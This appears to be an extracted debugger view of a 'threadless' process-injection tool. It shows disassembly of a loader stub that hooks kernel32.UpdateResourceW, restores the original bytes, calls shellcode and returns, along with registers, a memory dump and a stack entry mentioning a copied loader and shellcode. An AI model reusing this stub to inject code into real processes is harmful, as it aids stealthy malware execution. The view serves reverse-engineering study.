 RDI
00007FFC244A0000 58 pop rax
00007FFC244A0001 48:83E8 05 sub rax,5
00007FFC244A0005 50 push rax
00007FFC244A0006 51 push rcx
00007FFC244A0007 52 push rdx
00007FFC244A0008 41:50 push r8
00007FFC244A000A 41:51 push r9
00007FFC244A000C 41:52 push r10
00007FFC244A000E 41:53 push r11
00007FFC244A0010 48:B9 48895C2408488896 mov rcx,6C894808245C8948
00007FFC244A001A 48:8908 mov qword ptr ds:[rax],rcx
00007FFC244A001D 48:83EC 40 sub rsp,40
00007FFC244A0021 E8 11000000 call 7FFC244A0037
00007FFC244A0026 48:83C4 40 add rsp,40
00007FFC244A002A 41:5B pop r11
00007FFC244A002C 41:5A pop r10
00007FFC244A002E 41:59 pop r9
00007FFC244A0030 41:58 pop r8
00007FFC244A0032 5A pop rdx
00007FFC244A0033 59 pop rcx
00007FFC244A0034 58 pop rax
RIP
00007FFC244A0035 FFE0 jmp rax
00007FFC244A0037 90 nop
00007FFC244A0038 53 push rbx
00007FFC244A0039 56 push rsi
00007FFC244A003A 57 push rdi
00007FFC244A003B 55 push rbp
00007FFC244A003C 54 push rsp
00007FFC244A003D 58 pop rax
RAX 00007FFC944ABB00 <kernel32.UpdateResourceW>
RBX 00007FFC244AB0A2
RCX 0000000000000000
RDX 0000000000000000
RBP 00000027D9EFFB49
RSP 00000027D9EFFB08
RSI 00007FFC944ABB00 <kernel32.UpdateResourceW>
RDI 00007FFC244A0000
R8 0000000000000000
R9 0000000000000000
R10 0000000000000000
R11 00000027D9EFFA10
R12 0000000000000000
R13 0000000000000000
R14 00007FFD044ABA5E
Default (x64 fastcall)
1: rcx 0000000000000000 0000000000000000
2: rdx 0000000000000000 0000000000000000
3: r8 0000000000000000 0000000000000000
4: r9 0000000000000000 0000000000000000
5: [rsp+28] 0000000000000000 0000000000000000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
00007FFC944ABB00 48 89 5C 24 08 48 89 6C 24 10 66 44 89 4C 24 20 H.\$.H.l$.fD.L$
00007FFC944ABB10 56 57 41 54 41 56 41 57 48 83 EC 40 48 8B F1 41 VWATAVAWH.ì@H.ñA
00007FFC944ABB20 0F B7 E9 33 C9 4D 8B F8 48 8B FA 48 FF 15 A6 A4 .·é3ÉM.øH.úHÿ.¦¤
00000027D9EFFB08 00007FF70A601304 return to threadless.main+294 from ???
00000027D9EFFB10 00007FF70A6034E0 threadless."[+] Copied loader & main shellc"...
00000027D9EFFB18 0000000000000000
00000027D9EFFB20 00000027D9EFFAB8
00000027D9EFFB28 0000000000000040
00000027D9EFFB30 0000000000000000
00000027D9EFFB38 0000000000000000